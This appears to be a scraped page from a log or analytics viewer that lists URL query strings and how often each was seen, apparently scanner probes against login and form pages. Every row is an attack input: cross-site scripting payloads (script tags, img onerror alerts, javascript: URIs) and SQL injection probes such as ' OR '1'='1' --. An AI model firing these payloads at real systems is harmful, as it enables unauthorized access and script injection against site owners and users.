 Show: 100 Per Page Format Preview: On Prev 1 2 3 4 5 6 7 8 ... Next
uri_query count
Login=%3Cimg%20src=%22random.gif%22%20onerror=alert(5397)%3E&password=&username= 9
Login=%3Cscript%3Ealert(5397)%3C/script%3E&password=&username= 9
Login=Login&password=%3Cimg%20src=%22random.gif%22%20onerror=alert(5397)%3E&username= 9
Login=Login&password=%3Cscript%3Ealert(5397)%3C/script%3E&username= 9
Login=Login&password=&username=%3Cimg%20src=%22random.gif%22%20onerror=alert(5397)%3E 9
Login=Login&password=&username=%3Cscript%3Ealert(5397)%3C/script%3E 9
Login=Login&password=&username=javascript:alert(5397) 9
Login=Login&password=javascript:alert(5397)&username= 9
Login=javascript:alert(5397)&password=&username= 9
Submit=%3Cimg%20src=%22random.gif%22%20onerror=alert(5397)%3E&id= 9
Submit=%3Cscript%3Ealert(5397)%3C/script%3E&id= 9
Submit=Submit&id=%3Cimg%20src=%22random.gif%22%20onerror=alert(5397)%3E 9
Submit=Submit&id=%3Cscript%3Ealert(5397)%3C/script%3E 9
Submit=Submit&id=javascript:alert(5397) 9
Submit=javascript:alert(5397)&id= 9
name=%3Cimg%20src=%22random.gif%22%20onerror=alert(5397)%3E 9
name=%3Cscript%3Ealert(5397)%3C/script%3E 9
name=javascript:alert(5397) 9
username=%22&password=&Login=Login 4
username=%27%28&password=&Login=Login 4
username=%27&password=&Login=Login 4
username=%27+AND+%271%27%3D%272%27+--+&password=&Login=Login 4
username=%27+OR+%271%27%3D%271%27+--+&password=&Login=Login 4
username=%3B&password=&Login=Login 4
username=&password=%22&Login=Login 4
username=&password=%27%28&Login=Login 4